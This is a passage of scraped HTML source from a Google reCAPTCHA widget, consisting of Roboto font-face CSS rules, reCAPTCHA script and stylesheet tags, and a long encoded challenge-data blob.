U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AAPH1Wx44an0q9pfkgtikA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AAPH1Wx44an0q9pfkgtikA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AAPH1Wx44an0q9pfkgtikA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5R7w5fDqcKPwpMBXkbCh8KdwoxhwrJOwq/CgMKYw5rDilxZazBTw5hFG3oFRCPDqMKwwqt4R0NWc3MLwr3CnEPDg3zDlgrCnD/Do8KGeioFw4PDpB1Uw7fClcOYAhXDv8OXeMKPwpx3SsKMw6pVOCLDvm7DnVrDmlpXwo1Vw6crfMK/[base64]/[base64]/DsmNFIcOVwohiwo/DsyZRwpNVXcO1UMKlwpjCn8KBwrDCiWU8wqJ1wp/CkMO6wrzDo37Dk8ObPMK1wqzCrCxSK20GDgfChcK7wpllw7lwwrE1EsKTPMKmwqvDthXCmyMPw6xbHmHDucKEwqB4aEpICcKVwpsZU8OHQGxJw6ASwrt/Gy3Ci8OPw5/CucOHNxxUw7TDn8KewpzDnRzDjGTDqVvCocODw7ZKw7w0w5XDrwjCjg0Twq8nSBTDiMK7NQ7DoMKlAh3Cr8OEcsKeSRzDlsKEw6HCjV8TM8O0w7fCmx85w5NhwrjDgAIrw5o8bQlofcOWwpNDw5Aww50rA31rw78+wqBSVGg5LcO0w6TDpmBew4lkVwgcUU/DvMKjw5Vue8OTDMOPMcORBsKGwrHChwc9w4nCkcKtHsKDw6FAMMOjXxdCEENAwrR0wrJjOsO7J3rDjxwFDMOlwq/DmcKww7I/DyfDicOvQ3R3N8Kowp3CisK3w4rDiMOswpXDscOVw7vChV5TRcKpwpkLQTwFw5nDtB7DrcOkw5fDosOrb8OKwrzCvMK3wrvCjQ5fwoM3f8O0wqlmwqJMw7LDrMOxNGHCkVrCoi8PwrEhKsOiwqrDisK/e8OIw73CsMOHw5tnKAfDtsKhwpvCksObSUrDpQBbwpbDjCsOw7HCjl3ClldDTh5mGsO6ZUZ3bHrDlVbCh8OQwpbCp8OzJ23DiGrCkB0AYRzClsKNw7l+w6lzwptbwotESDbChETDoMOcCMOxecKYZRIMwrXChS4qw63CpFDCkMKdccOaSC/CtcO1wozDvcK3w5Iqw6HCr8OcwpPCryJuw7JAAULDu8Khw5TCncK1XTIsJwoNwrEJTsKowo1tPsOKwrLDgMOUwoTDqsKVwoZXw67DsMOVw6VswpFYw4rCjSMnb8KNSGNTwoLDgcOmwr5pw7RIw7fDsG9KTcKfPcO0CGh/IHByAV0fAjjCrhbDi1TCl8K8wo8ZwqnDiMOTdUQmWDhzwplpEsOtwonDusOQw6ROI8K8w4AYTsO8wq44WMOWEE7CoMKIXTDCrsOFKF4gMsOLw4NxQjFfGUrCucOSbGUmDjrCtGE4w6HCmxMJwpTCpS/[base64]/[base64]/Dvip2EMK4I1bDt8KZcy8bbMOTT1Jnw63CjWQJw7VNJF/DhMKcwpDDkcO7w6DDp8ODesO/w5/ClsK5aMOpw5PDhsKswp/Dl3g4N8Oiwo7Dl8O2w6sJOQEta8O6w6jDkjdRw6RTw6/DnnNVwpvCgWzCoMKtw5HDgcOhwrfCs8K7UcOmD8KDXMOKw5BDwrdFw4hMw5/CvMOxw60oQsKGTU3CvQzCrzfDn8K1wqLCjVLClcKucxhQdAvCrBnDtMOePcKaUHvClsKeC146dMOoWWDDu8KPYcOTw4NRQUk5w4PDg8KEwpHDnyEfwqrDpsKxNcKXGMOIdRHDg0BYdx/DhkbCjgvDtjw8wohHB8KJw4FQB8OmfcKWL8OawoJmDR/DmsOHw6x4NMO7woJqwq7CkD1bw6LDiQFtbnt0LwzCo8Kow4NFwovDkMOlw6JPw4/DhFoNw7IqdMKPSsOcS8KuwrzCvMKHFBrCpVs5wrY/wrg8w4cfw417EsKcw5zCqjRxCMODHz/Dg8KgJCDDkkF6JFbDvBHChl/CtMOAwqpawoZuMTHDjDM1wo7CoMKYwrxgfsOlPgvDqBjCnMOdw6MFL8OWw7JGBcOLworCuMOzw4HDkMOow5l3w6cmRcKPwoABwqTChgFHA8O0w73CmzonwprCjMObBiVvw4xaw6fCk8KCwpspIcKFwq4+wqnDh8OoJsKmGsO/w44bIAjChcO3woxVLzLCnHLDtDlNw6bChlBvwr/Cv8OQaMKfAj5CwqbDg8KVfFDDm8KlfHzDs1rCsyvDsAN1V8KOMcOCTMKEwphNw489woTDrcKEwqnCsRTCiMKxwrkMw7TDlV/DnUtcOw0pOzvCkcKzwr8DAMO0wr9Wwq9WwrsEdsOkw6DCnMOraB90P8OXwrVew4rCqHtpGMOQbl3CtcOSMMKKX8OWw4dgw4wdUMO7YMKiH8O2wpzDrcKrw5XCnsK3fhzCpMOVwrEcw6nDpFECwptxwrbDohwgwpzCl2NfwqzCq8KVKyR7GsKjw4pvLU/Dg1TDncKhwp0wwpfCpHPCvMKLw7grZxtNwrcOw6bCo8KdGMKowqzDjMKRw6k2w7rCjsOYwrs6ecK7wqYpwpzCig8rEBoEw7PDlHoBw57DkMK/IsOjwoNFIsO4WcOMwrk/wrTDmMOIwozDh0PDrifDjHfDlyXCn8KYTgzCr8KZw4BFOwzDgCnCszvDlSfDjl4Owp7ChcOiPE4ww5I4wpHDksKQwo01DsKLacKrw7w5wqp+YMKaw6/DjsO3w5BgVcO0XBzDpDHDjcKDfl7CnD5vAcOKwp8uw7/[base64]/DlmDCmcO8w7wiE8KnPMK3bXtMw5FUw7ILQXsDD8OzdSrDoT/[base64]/[base64]/[base64]/XhbCnUduAH/CmkLDk8Kfw4ZyCWPDg33DtsOBwpwcwoHDjSLDsRFZwpPDuiHCgsO/JnkhBEnChiLDv8OawqfCqcKVTyfCrDPDpsOERcOYw6vCtzJuwpY/FsKGcQlYcMOnw5gmw7HDomBAWMKmAAt1wpTDm8KKwr7Dn8K7wrTCiMKow5UIHMKvwo1swrfCnsKJBR8Qw5/Dh8ODwpzCpcK/GcKxw4A6E3h1w6gVwpRQA0pQw4c/J8Kvw74MBj/DgQE4aWXCh8Khw6LDhMOsw45vFEXCminCvSDCnsO/LTLCuCrDp8K4w5liwoTDl8KWdsKDwrN7Mzt5wofDvcKsVjVtKcO0f8OTFRHCkcO0wqd0FMOYGm0Ew4rCn8KvfMOnw4/DhHDCjx51XTYlI0nDjMK5w5TCl1kvSsOZM8Oow7PDssOpJcOZw7YDHMKSwq4/wqMWwpLCnMKaV8K5wo/DscOsNcOnw5nCmsOUw5nDkBDDvRNfwqpSA8KqwrPCpcKnPsKQw4bDlcO8CDhhw63Cr8OxEcO3I8KTwr4eFMO/EsONwopLb8KyBwNhw4LDl8O2AhlaNcKBwrLDgwdWUhLChMOsGMOOcXYCQDTDkMKpGjZTYVpvCcK9WwLDo8OjVsK6IcOdwqLCpsOtdD/CiUlsw6vDrcO2wo3CkMO8ZxPDuXjDv8KcwpkBQi7CpsOUw5TCr8K3DMKSw5sLCFjCjHhDLRXDn8OePyXDp3PDkC9ywoBeexLCnVIOw7rDug4iwqzChcOww5vCjknDncKPw5IYwpjDv8OTw7cWw69iwpDDohbCucObERcNcsKoKQoHOMOfwoDCtMO0w4/Cn8KTw4vCl8O8WnjDgsKYwpLDp8OsYkYPw4khExNTIsOYaMOAWsKMwrxWw6ZFJzsmw7rDrHN5wo0Jw6vCnBwxw4XCmsKvwoHCjD0WeCwhax7CssKRBCINw5t0fcONw65/esOxPMKiw7DDsgvDqcOvw4bDthlJw5XCug/CkMKROcKjw7XChD1fw6lbIcOHw41xI0XCkUtYdMOPwpTDscOawojCphhvwr09PS3DtA7Cq2HDoMOnSj4ew5jDucORw7rDo8Kzwq/CqsOrKR7CgMKDw4PDuFoXwrnDm3vDqsKxY8KnwoXCncO0WAzDt1/CjcKmE8KQwojCqGp8w43Cs8Olw7p+AcKHL2TCtMKlZwd0w5vCjSVHQcOCwpRYbsKEw7NXwpY3w5cSwqsCScKgw6HCosKSwrXDksKHJUPDtDvDnE/ChUtiwq7CpXQSZsKWwoR/bcK7BH8nAh1DCsOywrjDj8K5w73CvsKfVMOADjk/P8K2bXUOwozDocOTw4TDjcO+w7IJwq5OKMOGwqXDsQjDjW0ww7gJw6JfwojDpEMINBdYwpx1wrPCmMKadxUVSMKnwp4fJGMEwp9nw7lTVHkDw5nCvV3DhBUyc8KoNh/CmsObaVg4KRrDmcKLw7zDjgEgc8K5w4rDshMNE1/DvlHDkiskwpBMM8Kfw4jCoMKwBiMqw4vCrSjDkBJ0wowCw4PCtHkzfxkBw6PCjcK3NcOcOhXCj1jDvsK7wp7DqkpaVMO6SW7DkEDCmcOxwr9GZDLCt8KVQyAAHSjDqMOYw4ZLw6nDl8O/w4jCucO/w6fCigjCg1sdLXdHw5rDtMOmLRXDq8Ozwq1Bwp/[base64]/Drml/[base64]/QyYdczjCpFYiwqnDoMOuwrnCm8Kvw5/[base64]/CnsK4w6bCrMOtZ8O6WcO5JcOEeRTDq8KHTRE7wo0HMsOMw48+wq/DmcKwGR52wok+fcKFZcKcESfCk1PDosKsesOuUMO0UsKhTH4Rw4sowp0qw610fsORw5vCnG/Dt8KKw5XCvsK8w5DCqcOfw47CvsOwwqzDnxNETipTc8KjwqAiZHbCsGDDoC/CrcKmEcKnw6ssVsKHN8KoU8K+bVdoDMOwKnlqFzTCvj/[base64]/Dg8OMw5nDqsOfLT0rwrnDpRLDg8O4w7Jrw7QCCsK3GMKGd8K4ETHDgGXClsOCNFxLw7B5wqlawr7DoHIpWhQUEcO3w4d7SBfDn8KmYsKwNMKBw7BmwrDDkDXCuxrCuznDrsOQfsKnKnYhOghEQ8KzPcOSMcO3MUElw6/ChSzDrMOKbMKjwq/Cl8OVw6h8VMKqwq7CrQbCjcOSwrvCrREowpNWw4rDuMKfwqrCuH/DmTUjwrPCvcKsw7cuwrXDszs6wq7CtVEaPsOnMcK0w6tMw4E1w4vDtsOfNj9ww4oOw4vCm2jDun/[base64]/wozCoSgewpbCoWslw6oVw5VTw7wowoTCiMO5LcOlwpUGR3Nuw4XDhjjCi8OsS2hrwpPCo1AbRMKEYAkVAhhpHMOQw7jDgMKWYsKLwr3DgUXDpRHCoTEPw6jCkDjCkkbDq8KNZnI7w7bDvDzCjn/ClMKkUW8EeMKqwq9fAxjCj8K2w6zCgsOJecOjw4dpZjkTZRTCihrCkMOfF8OJUWHCi0ZTNsKlwqhnw45fwojCsMKtwrnCvcKZJcO0XRXDs8OmwrDDuEBBw7FrUMOtw6sMbsOREA3DrFTDoTkMFsK7dnTDncKxwrDCum/DsTzDu8KORXJ0wovCnyLDmATCpCJtJ8KLQ8O/D2vDkcK9woHCuMKPVArDhks3IMOLCMOrwrx8w6vCvsOfM8K8w5rCqizCuV/Ci24WSMK7dC0Ow7vCixhUZcOgwqLCilHDszs3wpB6wrskCmLCsFLDhRXDolnDs17ClwzCucOwwo4Kw5Vew4DCik5+wqV/wp3CnH3CjcKxw7vDtMOOZsO6wo1jKC9hw6nCksOWw4Vpw6/CvMKKGRvDoQ7DnVvCi8OjZcOpw4Zqw5B4wrl1wpMvw61Iw4jDm8K0W8OCwr/DusKMV8KMQcKUMcK7AcKkw6vCgSJJw4Ugwqx9wrHDiF7CvFvClzbCm2/DiCXDmTIKLR8HwqTCu0zDu8KPC20XPgjCssKWUibCtiLDhjLDpsKMwpHDqsOMC33DkUw9wqEvwqVtwo59w79sX8KJUU8tBA/CgcKaw44kw5BzU8KUwqIcw5DDvHPCoMKjccKhw5rCn8KuMMKdwpTCoMOwZ8OXZsOXw6vDnsOCwpsNw5gSwo7DlXIiwqLCgAvDrsOzwr9Ww5TCpcOTU2zCpMOlPCXDvF/CjsKgLSvCqcONw5vDr1ouwoZ+w5pZdsKJVlZzTncCw59RwpbDmiUBZMOhEsKjdcOWw4PClMOuCkLCrMOkbMO+O8Kywrg2w6FJw6/[base64]/DqkZfFmE3w5fDiQbCsMKrWzVtUMOnC1fCp8OCwrrCtT7CucKrBklSw6xVw4VsXTTDujzDtsOMw7ILw6rCjR3DsCF5w7nDsypaMH4Rw5kKwoTCtsK2w7Eww4YfZ8O4SyIrGQ4DYEnCssOyw58VwpBmw6/DusOYa8KZX8KWXW3CoXTCtcOHSwRiMWZ6wqdPMW7CicKHVcKcw7DDr1TCicOdwrnClcKuwpPDqQ7CusK2THDCm8KYwoLDjMK8w7PCo8ObEAjDhF7DhMOXw4fCv8OhXMKew7TCqENQAC4afsOGXElwMcKoAsOrKEV7wpDCj8O/dcKpdR89wpDDuGALwp8yGcK1wojCi1kyw4UGFsK0wr/[base64]/DhMOHQMO2ZsO/EMOhw694Q38tUw8dTypowo/DlkMlLCJRw6Ngwoocw4DDj2JWQCF9BGXCncOfw5FYVxg/PMOKwrXDqzzDtMOeN23DoSZ0OBFqwojCpScNwo0IR0jCl8O4wpzCtT3CgAXDrigCw7XDk8K8w5siw4NrbVLCu8Kqw7PDksOnVMOHAcO4wrxkw74NWQLDocK8wojCswYUWlDCmMO6ccKGw7xzwo/CvVYDPMKMPMKTQEDDnUcSGTzDom3Dq8KkwpMGa8K9QsKkw49/EcKdIcO4wr7CrHfCk8Ksw6krYMOOSDcqL8OOw6fCt8OSw7nCoFlbw6xKw47CikAgaxB/w7PDgRLCg3ROc2VZKkpiw7nDiEdyDglfecKow7w7w73CisOXW8Ovwr5DIsKwEMKOa1pxw7TDg1fDt8KvwqvCmXfDonHDoTAVVmUsZ1IPV8Kyw6ZVwp9ANmYBw6PCkwlBw6/CtFNpwpUKH0bCklMmw4bClcKsw7JCEGLCj2vDscOcFsKnwrPDoGM+OMKjwrrDrMKlNGkEwpHCiMOyE8OQwpzDuQbDiU8UacK7w7/DsMO0ZMKVw4QLwoYJDSXCuMKJPB1iPQHCjEHDmMK/w5rCnsOrwrrCvMOuTsK9wqTCoUfDiADDmXUTwqvDtsKQe8K6EsKzJH8GwrEVwpA8UBXDmg16w6TCpS7ChWJHwoLChz7Dv1pGw47CsmAmw5gJw6/DvwjDqGcTwp7CkDllLk8uWkDCmWIACMOfD1PCp8O6VcOxwp9+CMK1wqfCjsOFwrXChRTCm0YJPSE3Gnk8w5XDmDpfTTHCunV6woPCk8Onw5hHEsO5w4rDp3whJsKYGzbCtFnCi0QuwoXCvMO9OE9Iwp7ClA7CvsOQHcKOw5oQwpgww5gbccO4E8K/w5/DtcKTF3Jkw5zDgMKFw5ZNb8OCw4vCnQHCosO6w7pPw4TDhMKyw7DCiMKEw4fCg8KQw69Owo/[base64]/[base64]/VX/[base64]/Cpl5bw48bQyAFwr0ew43DpsOkwqTDocKzw6AvwrQEElPDiMKOwo/DqE7CscORScKOw4rCtcKob8KXOMO2fCHDuMKXZV7DnMKzMMOEcCHCg8KgccKGw7RfQMOHw5PCunJdwpsRTBBFwrnDgGLCisOHwp3ClsKpPFx6w6LCh8KYwp/CjHbDpw1awo8paMO+bcOSw5bCgsKEwrvCqGLCu8O6LcKlF8KIwobDvENDR2ped8KtIcKtLcKhw7rCgsO+w6kuw69vwqnCtSsawrPCoF/Dkz/CvHvCv2oJw5bDrMKoF8K5wqluaxkKw5/CqsKjNHXCvz9TwpE+wrB/FMKxdkwIZ8KoKEfDpjtnwroVw5XCu8O8TcK7EMOCwolPw6vCsMKXacKEQsKOdsO6LER5w4XDvcKRKx3CuUbDosKfBk0CbhE7AxzCocO3E8Otw6J5M8KRw7tAPlzCsjzCrW3DnUfCsMOidy7DgsOFA8Kjw78gbcKCCz/CksKQHQ87esKiAwhMw4trVMK8bzDDjsKrwqbDhRZ7RsOMfxEswrFKwq/CisOcVsO4X8OVw71JwpzDiMKAw5zDu347OMO4wr1hwonDhFo3w4/DvWHCkcKBwopiw4zDtjrDtjdDw4dsCsKHwqjCjQnDsMO9wrHCs8O/w5sXLcOuwoI4M8KVVcK1GMKow73DpXFuw4R+XWwNIV0/cRPDnMKCLx7CssOVZcOxw6fCgh3DjcK+UR89H8OfYzVTZ8OGKTnDvgICG8KXw7jCmcKRY3XDhGXDsMOZwqPCn8KLIcKqw4TCigLCssKpw41ZwoJuMSTDmRc5w7l5wrNuAlxtwpzCvMO2J8KfcQnDgl8yw5jDncOZw6bCv1oCw6fCisKbRMK0Lw9ndjHDmVU0O8Kgwo/Dt2EYFnwjQD3CrhfDhgYuw7c+akDDoQvDuWYGIsOAw6fDgnTCgcOBaUxsw50/Y01Mw4bDr8OAw69+w4Atw4UcwpPDjU9ORgvCqRY4NMKpRMKmwr/DiGDChDjCtnkDSMKvw758TAXDicOSwozCvwvCscOyw5PDjklfKwrDvxrDt8KHwrMpw4/CgldBwoHDom0Fw5vDmGwebsKfAcKLPsKBwpx5w5zDksO2a1fDpxfDlTDCs2TDmV3DhmrCkQnCsMKNPMORP8KWPMOYQn7Ct0lDw7TCtnsxJUMXczLDlW/DtQbCt8KbEx9RwrRrw6hew5fDusO7aU8Kw7TCnMK2wqfCl8KfwpjDu8OCUlLCtQQWF8K3wpXCtkYRwoAFW23CtA0ww77Ct8KqZg7Cg8KBWsOGw4bDkT0WL8OkwpDCoCZmaMOaw5YqwptKwr/DgRDCtA4lLMKCw7wkw45hw64tYMOwWCXDlsKsw5IoQMKuRsKCAm3DjsK3IDcfw6YGw7XCtsOKWCzCmMOsQ8O3OcO5Y8OtC8KOEcOdwpnCsTVxwq1QQcKrOMKDw6lww4NyQ8KgXcO/U8KsJsKMwrx6AXPCpgbDk8O/w7rCt8OjJ8KNwqbCtsKjw5okDMK7EsOJw5UMwoItw6R0wqBYwqfDjMKswoLCjk1mGsKTPcKRwp5pwrLCm8Ojw7dfSn5Zw4DDnht4RzzDnzguJsObw4ABwovDmiRxwr/[base64]/DsRHDuApyaVjDmVLDuH0oMHDDmSzCk8KXwr7CqcKjw5gnGMOJYsOnw7TDsyjDj1vCnDHDixjDvmLCiMOMw7tvwq53w6RWQjvCk8O6wrHDk8KIw5zCoFvDrcKTwqBNEXgOwrR6w4MNR17CvMOmw5h3w5kjFz7Dk8KJWcKLUAUvwpVFFGLDg8KIw5rCvsKcT1/Cm1rCg8OMR8OaEsOrw4/[base64]/DiMOqw7rCt1LDjsOZEW/[base64]/[base64]/[base64]/Cu8KKDcKSwohvWU5+w5EVwr/DiigPwonCijVieiPDlyrChibDscKUJsO2wr8UQSXCrT/CrAbCoR/[base64]/[base64]/w5NMKUErPsOOFHfDqsOMwpjDpSdaX8OrEyrDgFcYw7nDnsKBMjzDj1wGw7/CnjrDhyFPGBLCjjEvRDIFG8OXw7LDkg7CjMKze2oAwoRawprCoWgtH8KAMC/DnjAXw4vCqlNKQcOowoLClHtqLQXCl8K7Cy4zelrCtU4Mw7pOwpY/JUNrw6AgKcOFX8K4NQg8CVFJwp3CocKzQUfCuxYIFXfDvlNaHMK6G8KGwpNxZVp4wpAuw4DCnwzCs8K5wrclV2fDgcKnCH7ChV4hw5tuTGBpDXpiwq/Dh8O7w5XCr8K8w5/[base64]/Cj3hVFzvCmMOmaiUSwr19wr9/w7TDqytHJMKaE2NCfH/CvcOWwqjDojQTwok8Mht/LgY8w5BwESMhw710w6sYWw9YwqnDvsKgw67CmsKzwo1tUsOEwqvCgsKFHgHDq3/CpMO7AsOsWMODw6jDo8KKcy1/QHfCu1o6EsOKe8K+cnljcEkLwpJcwo/CksKUTxMdM8K/woTDqMOKLsO6wrPDpMKjFkTDr2V0wpUvWltEw75cw4TDuMKLCcKwch0JZMOEw40SVQRRZUPCksO1w5Mowp